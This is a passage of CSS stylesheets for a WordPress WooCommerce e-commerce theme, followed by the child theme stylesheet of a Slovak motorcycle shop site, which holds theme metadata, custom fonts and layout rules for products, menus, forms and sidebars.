  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;

}
.hvr-sweep-to-right:hover,
.hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: #ffffff;
}
.hvr-sweep-to-right:hover:before,
.hvr-sweep-to-right:focus:before,
.hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

/* ---------Buttons--------- */
a.button{
  border: 2px solid rgba(243, 9, 9, 0.85);
  color: #000;
  font-size: 16px;
  margin: 20px 0 0;
  padding: 7px 30px;
  text-transform: uppercase;
  font-weight:bold;
}

/* ---------HEADER--------- */
.side_search input[type="search"] {
  padding: 10px 10px;
  margin-top: 8%;
  width: 89%;
  font-size: 16px;
}
.side_search .search-submit {
  padding: 10px 20px;
  color: #fff;
  font-size: 16px;
  border: none;
  background: rgba(243, 9, 9, 0.85);
}

#header .logo{
  margin:0;
  padding: 15px 0;
  text-align:left;
}
#header .logo h1 a{
  color:rgba(243, 9, 9, 0.85);
  padding:0;
  margin-bottom:8px;
  font-size:30px;
  font-weight:bold;
  margin-top: 0;
  text-align:left;
}
#header .logo p{
  font-size:12px;
  color: rgba(243, 9, 9, 0.85);
}
.header-slider{
  z-index:999;
  width:100%;
  height:auto;
}
.topbar {
  background: url(images/topbar.png);
  background-repeat: no-repeat;
  background-size: 100% 100%;
}
.baricon {
  text-align: center;
  margin-left: 38%;
  padding: 6px;
}
.email,.call {
  color: #fff;
  font-size: 13px;
  margin-right: 10px;
}
.email i,.call i {
    margin-right: 6px;
} 
.baricon i {
  color: #fff;
  margin-left: 2%;
}
.buttonbox a{
  background:#3890cb;
  color:#fff;
  padding:8px 15px;
  display:block;
  margin:27px 0 0 0;
  border-radius:5px;
  text-align:center;
}
#header .nav{
  margin:25px 0 0 0;
  padding:0;
  text-align:center;
}
#header .nav ul {
  margin:0;
  padding:0;
  font-weight:400;
  font-size:14px;
  text-transform: uppercase;
  font-weight:bold;
}
#header .nav ul li{
  display:inline-block;
  margin:0;
  position:relative;
}
#header .nav ul li a{
  color:#000;
  padding:10px;
  display:block;
}
#header .nav ul li a:hover{
  color:rgba(243, 9, 9, 0.85);
  border-bottom: solid 4px rgba(243, 9, 9, 0.85);
}
#header .nav ul li a:active,
#header .nav ul li a:focus{
  color: rgba(243, 9, 9, 0.85);
}
#header .nav ul ul {
  margin:5% 0 0 0;
}
.header-no-slider{
  background:#000000;
}

/* product sec */
.cat-title {
  text-align: center;
  position: absolute;
  z-index: 999;
  top: 170px;
  margin: 0 auto;
  width: 100%;
}
.cat-title h4 {
  color: #fff;
  font-size: 45px;
}
.cat-title a.r_button {
  padding: .8em 3em;
  color: #fff;
  background: rgba(243, 9, 9, 0.85);
  font-size: 16px;
}
#our-products {
  margin-top: 4%;
  margin-bottom: 4%;
  letter-spacing: 1px;
}
#our-products h3 {
  text-align: left;
  color: #333;
  margin-bottom: 2%;
  margin-top: 0;
}
.products h2.woocommerce-loop-product__title {
  text-align: left;
  border-bottom: solid 2px #bbb;
  color: #777474;
}
#our-products .woocommerce ul.products li.product .button {
  width: 12%;
  float: right;
  text-indent: -9999px;
}
.woocommerce ul.products li.product .price {
  color: #333;
  font-weight: bold;
  font-size: 18px;
  width: 50%;
  float: left;
  margin-top: 6%;
  margin-bottom: 0;
}
.woocommerce .star-rating{
  float: right !important;
  font-size: 15px !important;
  margin-top: -10% !important;
  font-family: star;
  color: #f3df37 !important;
}
#our-products .woocommerce a.button {
  padding: 10px;
  color: #fff;
  background:url('images/shop_icon2.png') no-repeat scroll 0 5px;
  font-size: 13px;
  text-align: center;
}
span.woocommerce-Price-amount.amount {
  color: #000;
  font-size: 22px;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt{  
  background: rgba(243, 9, 9, 0.85);
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
  background: #000;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: rgba(243, 9, 9, 0.85);
  font-size: 17px;
  padding: 8px 8px;
  margin-right: 6px;
  margin-bottom: 20px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
}
nav.woocommerce-MyAccount-navigation ul {
  padding: 0 !important;
  margin: 0;
  list-style: none;
}
.woocommerce-account .woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-navigation{
  width: 100%;
}
.woocommerce-page ul.products li.product{
  width: 29%;
}

/* Headings */
section h2{
  font-weight:bold;
  text-align:center;
  margin:0 0 45px;
  padding:0;
  text-transform:uppercase;
}
section h3{
  font-weight:bold;
  text-align:center;
  margin:30px 0 0 0;
  text-transform:uppercase;
}
section h4{
  color:rgba(243, 9, 9, 0.85);
  font-weight:bold;
  font-size:24px;
}
section h5{
  color:#3890cb;
  font-weight:bold;
  font-size:20px;
  margin:0 0 10px 0;
  padding:0;
}

.box-content h3{
  color:#000;
  font-weight: bold;
}
.text-center{
  text-align: center!important;
}
a.r_button {
  padding: 0.5em 2em;
  color: #e64f64;
}

/* Footer Section */
.footertown,#footer {
  background: #ccc;
}
.footertown input[type="submit"] {
  background: #000;
  border: none;
  padding: 10px 20px;
}
.footertown .tagcloud a,
.rssSummary,
.footertown span.rss-date,
.footertown cite,
.footertown strong,
.footertown p {
  color: #000;
}
.footertown td#prev a {
  color: #fff;
}
.footertown caption {
  font-weight: bold;
  color: #000;
  font-size: 20px;
}
.footertown table,.footertown th,.footertown td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
.footertown td {
  padding: 10px;
  color: #000;
}
.footertown th {
  text-align: center;
  padding: 10px;
  color: #000;
}
.footertown select {
  padding: 10px 5px;
  color: #333;
}
.footertown .widget {
  padding: 10px 0;
}
.footertown .widget ul li a {
  color: #000;
}
.footertown .widget ul {
  margin: 0px 0;
}
.footertown .widget ul li {
  list-style: none;
  font-size: 14px;
  padding: 8px 0;
  border-bottom: solid 1px rgba(0, 0, 0, 0.23);
}
.footertown .widget h3 {
  color: #000;
  font-weight: bold;
  border-bottom: 3px double;
}
.text_2 ul a {
  color:#fff!important;
}
.copyright p{
  margin-bottom: 0;
  text-align: center;
  padding: 10px 0;
  border-top: solid 2px #000;
}
/* --------- Blog Page ------- */
#content-aa h1 {
  color: #000;
}
#content-aa p {
  color: #000;
  font-size: 15px;
  line-height: 24px;
}
.box-content h4 {
  padding-top: 0;
}
.box-content h4,
.box-content p {
  letter-spacing: 1px;
}
.box-content p {
  color: #787171;
  font-size: 14px;
  line-height: 20px;
}
#ecommerceshop {
  padding-top: 3%;
}
.blog-icon a {
  color: #000;
  padding: 0 10px;
}
aside.widget.widget_calendar tr, aside.widget.widget_calendar td, aside.widget.widget_calendar th  {
  border: 1px solid #000;
  padding: 5px;
  text-align: center;
  color: #000;
}
aside.widget.widget_calendar td#today {
  background: #000;
  color: #fff;    
}
aside.widget.widget_calendar td#today a{
  color: #ffffff !important;
}
aside.widget.widget_calendar table{
  width:100%;
}
.postbox {
  margin-bottom:39px;
  padding: 25px;
  background: #f5f5f5;
}
.postbox h2{
  margin:0 0 5px;
  font-weight:bold;
}
.postbox  a.blogbutton {
  background:none;
  color:#fff;
  font-size:12px;
  font-weight:bold;
  color:#fff;
  padding:6px 25px;
  border:1px solid #000;
  color:#000;
  font-size:18px;
  text-transform:uppercase;
  margin:25px 0 0 0;
  display:table;
}
.blogbutton-small{
  background:none;color:#fff;
  font-size:12px;
  font-weight:bold;
  color:#fff;
  padding:6px 25px;
  border:1px solid #000;
  color:#000;
  font-size:14px;
  text-transform:uppercase;
  margin:25px 0 0 0;
  display:table;
}
.metabox{
  color:#000;
  padding:5px 0;
  clear:both;
  font-size: 15px;
}
.metabox .entry-date{
  padding: 0 0 0 5px;
}
span.entry-date i,
span.entry-author i,
span.entry-comments i {
    margin-right: 1%;
}
.metabox .entry-author{
  padding: 0 0 0 20px;
  margin:0 20px 0 0;
}
.metabox .entry-comments{
  padding: 0 0 0 20px;
}
#content-ma  h6{
  margin:0 0 15px;
  font-size:29px;
  padding:0;
  font-weight:bold;
  line-height:normal;
}
div#content-aa ul {
    padding: 0 20px;
}
.page-header{
  border-bottom: none!important;
}

/* --------- POST --------- */
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background:#f1f1f1;
  color:#000;
  padding:5px 15px;
  margin-right:5px;
}
.bradcrumbs a:hover{
  background:#ffd34e;
}
.bradcrumbs span{
  background:#dddddd;
  color:#000;
  padding:5px 15px;
}

/* Comments BOX */
#comments{
  margin-top:40px;
}
#comments ol{
	list-style:none;
}
#comments ol ol li{
	padding:0 0 0 25px;
}
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
  padding:40px 0 0 0;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],
#comments input[type="email"],
#comments textarea{
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit {
  background: rgba(243, 9, 9, 0.85);
  padding: 20px 60px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 20px;
  margin-left: 0px;
  border: none;
}
#comments a.comment-reply-link{
  color:#000;
  background:#cecece;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:rgba(243, 9, 9, 0.85);
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#content-ma #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#eee;
  display:inline-block;
}
#content-ma #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  float:right;
}
#comments .comment-metadata{
  width:90%;
  float:left;
  padding:1% 0 0 0;
}
#comments .comment-content{
  width:90%;
  float:left;
  margin-left:7%;
}
#comments p {
  width:90%;
  float:left;
}

/* --------- SLIDER--------- */
#slider{
  max-width:100%;
  margin:auto;
  padding:0;
  position:relative;
}
.nivo-caption {
  top:20%!important;
}
#slider .slide-cap{
  position:relative;
  margin:auto;
  width:90%;
  margin-right:auto;
  margin-left:auto;
  top:25%;
}
#slider .slide-cap h4{
  text-transform:uppercase;
  font-size:25px;
  width:30%;
  margin:0 auto;
  background:url('images/welcome.png') center no-repeat;
  background-position: center;
  padding:5px 0;
  font-weight:bold;
}
#slider .slide-cap h2{
  padding:0 25px 5% 0;
  font:700 80px 'Roboto';
  text-transform:uppercase;
  left:50%;
}
#slider .slide-cap p{
  color:#ffffff;
  font-weight:700;
  margin:0 0 0 0;
  line-height:20px;
  border-radius:0 0 5px 5px;
  font:25px/20px arial;
  text-transform:uppercase;
  font-weight:bold;
}
#slider .slide-cap a.read-more{
  border-radius:3px;
  padding:9px 50px;
  border:2px solid rgba(243, 9, 9, 0.85);
  color:#ffffff;
  background:rgba(243, 9, 9, 0.85);
  font-size:18px;
  height:auto;
  display:table;
  margin:0 auto;
}

/* Sidebar */
#sidebar td#prev a {
  color: rgba(243, 9, 9, 0.85);
}
#sidebar caption {
  font-weight: bold;
  color: rgba(243, 9, 9, 0.85);
  font-size: 20px;
}
#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td {
  padding: 7px;
  color: rgba(243, 9, 9, 0.85);
}
#sidebar th {
  text-align: center;
  padding: 5px;
  color: rgba(243, 9, 9, 0.85);
}
#sidebar select {
  padding: 10px 5px;
  color: #333;
}
#sidebar form{
  display: table;
  width: 100%;
  border: solid 1px #ddd;
}
#sidebar h3 {
  margin: 0 0 15px;
  padding: 0;
  text-transform: none;
  font-weight: normal;
  font-size: 25px;
  padding: 10px 0px;
  text-align: left;
  color: rgba(243, 9, 9, 0.85);
  letter-spacing: 2px;
  font-weight: bold;
  border-bottom: 3px double #ddd;
}
#sidebar ul li::before {
  content: "" !important;
  font-family: 'FontAwesome' !important;
  margin-right: 10px !important;
  height: 8px !important;
  width: 8px !important;
  background: rgba(243, 9, 9, 0.85) !important;
  display: inline-block !important;
  transform: rotate(-45deg) !important;
}
#sidebar input[type="search"] {
  padding:10px 10px;
  border:none;
  font-size:15px;
  color:#000;
  width:97%;
}
#sidebar label{
  width:70%;
  float:left;
  margin-bottom: 0;
}
#sidebar input[type="submit"]{
  background:rgba(243, 9, 9, 0.85);
  border:none;
  color:#fff;
  padding:10px 0;width:30%;
  font-size:14px;
  float:left;margin:0;
}
#sidebar aside {
  margin-bottom: 30px;
}
#sidebar .widget {
  border: 1px solid #ddd;
  padding: 10px 25px;
  background: #fff;
}
#sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 17px;
}
#sidebar ul li{
  padding: 15px 0 15px 2px;
  border-bottom: 1px solid #ddd;
}
#sidebar ul li a {
  color: #000;
  letter-spacing: 1px;
  font-size: 15px;
}
#sidebar .tagcloud a{
  background:#eeeeee;
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
#sidebar .tagcloud a:hover{
  background:rgba(243, 9, 9, 0.85);
  color: #fff;
}
.nav-previous{
  clear:both;
}
.nav-previous,
.nav-next{
  float:left;
  width:50%;
  margin: 1% 0 0 0;
}
.nav-next{
  text-align:right;
  font-size: 18px;
}
.nav-previous{
  text-align:left;
  font-size: 18px;
}

/**
 * 5.0 - Forms
 */
.search-submit {
  margin: 0;
  display: inline !important;
  background: #92bb46 ;
  border: 2px solid #fff ;
}
.search-field {
  padding: 5% 0 5% 3px;
  color: #000000;
  border: solid 2px #fff;
}

/* Pagination */
.pagination,
.page-links {
  clear:both;
  position:relative;
  font-size:14px; /* Pagination text size */
  line-height:13px;
  float:right; /* Pagination float direction */
  font-weight:bold;width:100%;
}
 
.pagination span,
.pagination a {
  display:block;
  float:left;
  margin: 2px 2px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff; /* Pagination text color */
  background: #000; /* Pagination non-active background color */
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}

.page-links span{
  display:block;
  float:left;
  margin: 2px 2px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff; /* Pagination text color */
  background: #000 ; /* Pagination non-active background color */
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}
 
.pagination a:hover,
.page-links a:hover {
  color:#fff;
  background: rgba(243, 9, 9, 0.85); /* Pagination background on hover */
}
 
.pagination .current,
.page-links .current{
  padding:10px 15px;
  background: rgba(243, 9, 9, 0.85); /* Current page background */
  color:#fff;
  font-weight:normal;
}

@media screen and (max-width:720px) {
  .baricon{
    margin-left: 0;
    padding: 0;
  }
  .topbar{
    background: rgba(243, 9, 9, 0.85);}
  .side_search input[type="search"]{
    width:77%;
  }
  .cat-title{
    top: 45px !important;
  }
  .woocommerce[class*=columns-] ul.products li.product{
    width: 100%;
  }
  ol.children {
    margin: 0 !important;
  }
  ol.children img {
    width: 30px;
    border: solid 1px;
  }
  #comments ol ol li {
    padding: 0px !important;
  }
  .comment-author img {
    border: solid 1px;
  }
  #comments .reply {
    float: left;
  }
  #comments input[type="submit"].submit {
    width: 100%;
  }
  #header .logo h1,
  #header .logo p {
    text-align: center;
  }
  .toggle{
    display:block;
  }
  .toggle a{
    width:100%;
    color:#ffffff;
    background:url('images/mobile_nav_right.png') no-repeat right center rgba(243, 9, 9, 0.85);
    padding:10px 10px;
    font-size:16px;
  }
  .nav{
    display:none;
  }
  #header .nav{
    float:none;
    margin:0;
    position:absolute;
    z-index:9999;
    overflow-x:hidden;
    top: -9em;
    width: 100%;
    right: 0;
    left: 0;
  }
  #header .nav ul{
    width:100%;
    float:none !important;
    margin-top:0;
    background-color:#222222;
  }
  #header .nav ul li{
    border-top:1px #303030 solid;
    display:block;
    float:none;
    text-align:left;
  }
  .nav ul li a{
    padding:5px 10px;
    display:block;
    color:#ffffff !important;
  }
  .nav ul li a:hover{
    color:#ff8a00;
  }
  .nav ul li ul, .nav ul li ul ul{
    display:block !important;
  }
  .nav ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .nav ul li ul li a{
    padding-left:20px !important;
  }
  .nav ul li ul li ul li a{
    padding-left:30px !important;
  }
}
@media screen and (min-width:720px){
  #header .nav ul li ul{
    display:none;
    z-index:2;
    font-weight:normal;
  }
  #header .nav ul li:hover > ul{
    display:block;
    background:rgba(243, 9, 9, 0.85);
    width:200px;
    position:absolute;
    top:30px;
    left:0;
    text-align:left;
    padding:10px 0;
    z-index:99;
  }

  #header .nav ul li:hover > ul li{
    display:block;
  }
  #header .nav ul li:hover > ul li a{
    padding:7px 0px 7px 10px;
    color:#ffffff;
  }
  #header .nav ul li:hover ul li ul{
    display:none;
  }
  #header .nav ul li:hover ul li:hover > ul{
    display:block;
    position:absolute;
    left:200px;
    top:-20px;
  }
  #header .nav ul.sub-menu{
    margin-top:10px;
  }
  #header .nav ul.sub-menu li a:hover{
    background:#333;
    color:#fff;
  }  
  #header .nav ul li a {
    color: #000;
    padding: 10px;
    display: block;
    font-size: 12px;
    letter-spacing: 1px;
  }
}
@media screen and (min-width: 1000px) {
  #header #header-inner .nav ul li ul li{
    display:block;
    position:relative;
    float:none;
  }
  #header #header-inner .nav ul li ul li a{
    color:#000;
    display:block;
    padding-top:10px;
    padding-bottom:10px;
    border-bottom:1px #313131 solid;
  }
}
@media screen and (max-width: 991px){
  .ecommerceshop .box-image {
    margin: 0 0 25px 0;
    position: absolute;width: 100%;bottom: 21em;
    left: 0;right: 0;
  }
  #ecommerceshop .page-box{
    margin-bottom: 18%;
  }
  #slider .slide-cap h2{font-size:150%}
}
@media print {

  /* Hide elements */

  form,
  button,
  input,
  select,
  textarea,
  .navigation-top,
  .social-navigation,
  #secondary, 
  .content-bottom-widgets,
  .header-image,
  .panel-image-prop,
  .icon-thumb-tack,
  .page-links,
  .edit-link,
  .post-navigation,
  .pagination.navigation,
  .comments-pagination,
  .comment-respond,
  .comment-edit-link,
  .comment-reply-link,
  .comment-metadata .edit-link,
  .pingback .edit-link,
  .site-footer aside.widget-area,
  .site-info,
  #sidebar,
  #header .nav{
    display: none !important;
  }

  .entry-footer,
  #comments,
  .site-footer,
  .single-featured-image-header {
    border: 0;
  }

  /* Font sizes */

  body {
    font-size: 12pt;
  }

  h1 {
    font-size: 24pt;
  }

  h2 {
    font-size: 22pt;
  }

  h3 {
    font-size: 17pt;
  }

  h4 {
    font-size: 12pt;
  }

  h5 {
    font-size: 11pt;
  }

  h6 {
    font-size: 12pt;
  }

  .page .panel-content .entry-title,
  .page-title,
  body.page:not(.twentyseventeen-front-page) .entry-title {
    font-size: 10pt;
  }

  /* Layout */

  .wrap {
    padding-left: 5% !important;
    padding-right: 5% !important;
    max-width: none;
  }

  /* Site Branding */

  .site-header {
    background: transparent;
    padding: 0;
  }

  .custom-header-media {
    padding: 0;
  }

  .twentyseventeen-front-page.has-header-image .site-branding,
  .twentyseventeen-front-page.has-header-video .site-branding,
  .home.blog.has-header-image .site-branding,
  .home.blog.has-header-video .site-branding {
    position: relative;
  }

  .site-branding {
    margin-top: 0;
    margin-bottom: 1.75em !important; /* override styles added by JavaScript */
  }

  .site-title {
    font-size: 25pt;
  }

  .site-description {
    font-size: 12pt;
    opacity: 1;
  }

  /* Posts */

  .single-featured-image-header {
    background: transparent;
  }

  .entry-meta {
    font-size: 9pt;
  }

  /* Colors */

  body,
  .site {
    background: none !important; /* Brute force since user agents all print differently. */
  }

  body,
  a,
  .site-title a,
  .twentyseventeen-front-page.has-header-image .site-title,
  .twentyseventeen-front-page.has-header-video .site-title,
  .twentyseventeen-front-page.has-header-image .site-title a,
  .twentyseventeen-front-page.has-header-video .site-title a {
    color: #222 !important; /* Make sure color schemes don't affect to print */
  }

  h2,
  h5,
  blockquote,
  .site-description,
  .twentyseventeen-front-page.has-header-image .site-description,
  .twentyseventeen-front-page.has-header-video .site-description,
  .entry-meta,
  .entry-meta a {
    color: #777 !important; /* Make sure color schemes don't affect to print */
  }

  .entry-content blockquote.alignleft,
  .entry-content blockquote.alignright {
    font-size: 11pt;
    width: 34%;
  }

  .site-footer {
    padding: 0;
  }
}
/* video*/
.entry-video iframe {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.motoshop.sk/wp-content/themes/motoshop/style.css?ver=5.3.20
body_size: 5404
content:
/*
Theme Name: TC E-Commerce Shop Child
Theme URI: https://www.themescaliber.com/free/ecommerce-shop-wordpress-theme
Template: tc-e-commerce-shop
Author: ThemesCaliber
Author URI: https://www.themescaliber.com/
Description: TC ECommerce Shop WordPress Theme is the ultimate solution to create multipurpose online stores such as online book store, sports store, electronic items store, mobile &amp; tablet store, apparel store, fashion store, cosmetics shop, handbags store, medical stores, jewelry store, etc. It also covers different businesses including travel, technology, construction, digitals, design, product showcase, furniture, restaurant, corporate companies, agencies, bloggers, etc. It’s built on Bootstrap which makes it a perfect base to sell out eCommerce items. This clean multipurpose WooCommerce WordPress Theme offers extensive functionality to sell different products in a fabulous manner. The mobile friendly nature of this theme gives an amazing viewing experience to the visitors. It is built up of awesome features such as banners, call to action buttons, sidebars, testimonial section, shortcodes, and a lot more. The theme is developed using optimized codes that help in providing faster page load time each time a visitor browses your site. This customizable responsive WooCommerce WordPress theme offers various personalization options to ease the task of website development. The integrated social media features make this multipurpose theme highly interactive on social sites. Its SEO friendly nature gives enhanced performance and better ranking of your site on search engines. With dozens of customizable options, this user-friendly theme makes a perfect fit for your professional eCommerce website. TC multipurpose eCommerce WordPress theme is all that you need to leave your mark in the world of eCommerce! Check demo at: https://www.themescaliber.com/tc-e-commerce-shop/
Tags: left-sidebar,right-sidebar,one-column,two-columns,three-columns,four-columns,grid-layout,custom-colors,custom-background,custom-logo,custom-menu,custom-header,editor-style,featured-images,footer-widgets,sticky-post,buddypress,full-width-template,theme-options,threaded-comments,front-page-post-form,translation-ready,rtl-language-support,blog,e-commerce,portfolio
Version: 0.3.4.1517487339
Updated: 2018-02-01 13:15:39

*/

@font-face {
    font-family: Comfortaa Light;
    src: url(fonts/Comfortaa-Light.ttf);
}

@font-face {
    font-family: Comfortaa Regular;
    src: url(fonts/Comfortaa-Regular.ttf);
}

@font-face {
    font-family: Comfortaa Bold;
    src: url(fonts/Comfortaa-Bold.ttf);
}

.logo img
{
	width: 150px !important;
	margin-top: -25px;
}

#header .logo
{
	padding-top: 0px !important;
}

.topbar
{
	background: url(images/topbar_motoshop.png);
	background-repeat: no-repeat;
    background-size: 100% 100%;
}

.mainmenu ul
{
	padding-left: 140px !important;
}

.mainmenu ul li a
{
    font-family: "Comfortaa Light" !important;
    letter-spacing: 0.5px !important;
    color: #365b7e !important;
}

#header .nav
{
    margin-top: 20px;
}

#header
{
	border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #365b7e;
    box-shadow: inset -35px -35px 35px -35px rgba(0,0,0,0.5); 
}

#header .nav ul .current-menu-item a
{
    color: black !important;
    border-bottom: solid 2px black;
    padding-bottom: 5px !important;
}

#header .nav ul li a:hover
{
    color: #365b7e !important;
    border: none !important;
}

.search-field
{
	background-color: #fff;
    padding: 14px 150px 13px 30px;
    color: black !important;
    font-size: 17px;
    font-weight: 400;
    letter-spacing: -.42px;
    line-height: 1.3529411765em;
    width: 100%;
    height: 50px;
    border-radius: 100px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    font-family: "Comfortaa Regular" !important;
    position: absolute;
    right: 0;
    top: -25px !important;
}

.search-submit
{
	position: absolute;
    right: 0;
    top: -25px !important;
    height: 50px;
    margin: 0!important;
	display: inline-block;
    background: #365b7e !important;
    box-shadow: 5px 10px 20px 0 rgba(0,0,0,.25);
    font-weight: 700;
    font-size: 17px;
    line-height: 1.3529411765em;
    text-transform: uppercase;
    color: #fff!important;
    letter-spacing: 2px;
    padding: 14px 32px 13px;
    text-decoration: none!important;
    border-radius: 100px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    font-family: "Comfortaa Bold" !important;
    border: 2px solid #365b7e !important;
}

.menu_cart
{
    display: inline-block;
    margin-left: 30px;
    padding-left: 25px;
    border-left: 1px solid white;
    color: #eaeaea;
}

#topbar_cart_icon
{
    height: 13px !important;
    margin-top: -5px;
}

.menu_cart_total
{
    display: inline-block;
    margin-left: 10px;
    color: #eaeaea;
}

.menu_cart_count
{
    display: inline-block;
    vertical-align: super;
    font-size: 10px;
    color: #eaeaea;
}

.baricon
{
    padding-left: 65px;
}

#footer
{
    background-color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
    font-size: 13px;
    -webkit-box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
	box-shadow: 0px 5px 42px 5px rgba(0,0,0,0.75);
}

#footer span a
{
	padding-left: 15px;
	padding-right: 15px;
}

#footer span:after
{
	content: "|";
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .eael-product-carousel .woocommerce ul.products
{
    margin-bottom: 0px;
}

ul.products
{
	min-height: 5px !important;
}

.wpcf7-form input, .wpcf7-form textarea
{
	background: transparent;
	border: 1px solid #eaeaea;
	border-left: 3px solid #eaeaea;
	border-radius: 10px;
	font-family: "Comfortaa Regular" !important;
    letter-spacing: 1.5px;
    font-size: 13px;
    color: #eaeaea;
    font-weight: 600;
}

h5
{
	font-family: "Comfortaa Light"!important;
    letter-spacing: 1.5px !important;
    color: #365b7e !important;
    font-weight: 100 !important;
    text-transform: none !important;
}

.wc-tabs
{
    display: none;
}

.woocommerce-Tabs-panel
{
    background: transparent;
    float: right;
    float: left;
}

.woocommerce-tabs
{
    width: 45%;
    float: right;
    clear: none !important;
    float: left;
    margin-left: 40px;
}

.col-md-4
{
    display: none;
}

.post-type-archive-product .col-md-4
{
    display: block;
}

.col-md-8
{
    width: 100% !important;
    max-width: 100% !important;
    font-family: "Comfortaa Regular";
}

.post-type-archive-product .col-md-8
{
    width: 65%;
}

.col-md-8 h3
{
	font-size: 36px;
	color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
}

.col-md-8 h2
{
	color: #365b7e;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px;
}

.related
{
    width: 100%;
    clear: both;
}

h1, h2, h3
{
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    text-transform: none !important;
    font-weight: 100 !important;
    text-align: center !important;
}

.post-type-archive-product h1, .post-type-archive-product h2, .post-type-archive-product h3, .product-template-default h1, .product-template-default h2, .product-template-default h3
{
	color: #365b7e !important;
}

.price
{
    margin-top: 15px;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #4e4e4e !important;
    font-size: 1.6em !important;
    text-align: center !important;
    text-align: center !important;
}

.woocommerce-product-details__short-description, .posted_in, .woocommerce-Tabs-panel
{
    margin-top: 15px;
    font-family: "Comfortaa Light" !important;
    letter-spacing: 1.5px !important;
    color: #6f6c6c !important;
    font-size: 1.4em !important;
    text-align: center !important;
}

.woocommerce-product-details__short-description p
{
    text-align: justify !important;
}

.posted_in a
{
    color: #365b7e !important;
    letter-spacing: 0.3px !important;
    font-size: 0.85em !important;
    text-align: center !important;
}

.input-text
{
    border: none !important;
    background: transparent !important;
    font-family: "Comfortaa Bold" !important;
    letter-spacing: 1.5px !important;
    color: #365b7e !important;
    font-size: 1.2em !important;
    border: 2px solid #365b7e !important;
    border-radius: 10px !important;
    padding: 2px 5px 2px 5px;
    width: 25%;
    height: 32px;
}

.product_meta
{
    text-align: center !important;
}

.attachment-woocommerce_single
{
    margin: 5px;
}

.woocommerce-Tabs-panel h2
{
    margin: 25px 0px 10px !important;
}

.woocommerce-Tabs-panel
{
    width: 100% !important;
}

.shop_attributes
{
    width: 90%;
    margin-left: 10%;
}

.related
{
    border-top: 2px solid #365b7e;
    padding-top: 30px;
    padding-bottom: 30px;
}

.related .price
{
    font-size: 14px !important;
}

.product
{
    text-align: center !important;
}

.onsale
{
    display: none;
}

.attachment-woocommerce_thumbnail
{
    border-radius: 10px;
}

#wpis-gallery
{
    margin-top: 10px;
}

.woocommerce-ordering
{
	float: none !important;
	width: 40% !important;
	margin: auto !important;
	margin-bottom: 25px !important;
}

.woocommerce-ordering select, #sidebar select, #select2-billing_country-container, .select2-selection
{
	border: none !important;
	background: transparent !important;
	border: 1px solid #365b7e !important;
	color: #365b7e;
	border-radius: 10px !important;
	padding: 5px 10px;
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1px !important;
}

#select2-billing_country-container, #select2-shipping_country-container
{
	line-height: 10px !important;
	border: none !important;
}

#select2-shipping_country-container
{
	padding-top: 5px;
}

.select2-selection
{
	border: 2px solid #365b7e !important;
	height: 35px !important;
}

.select2-container span
{
	background: #eaeaea !important;
}

.select2-search
{
	display: none !important;
}

.select2-container li
{
	font-family: "Comfortaa Light" !important;
    letter-spacing: 1px !important;
    color: #365b7e;
}

.select2-selection__arrow
{
	top: 5px !important;
	right: 5px !important;
}

#sidebar aside
{
	background: transparent !important;
	margin-bottom: 0px !important;
	border: none !important;
	border-bottom: 1px solid #365b7e !important;
	padding-bottom: 25px !important;
}

#sidebar h3
{
	border-bottom: none !important;
	font-weight: 900 !important;
}

.berocket_aapf_widget, .berocket_aapf_widget input
{
	font-family: "Comfortaa Light" !important;
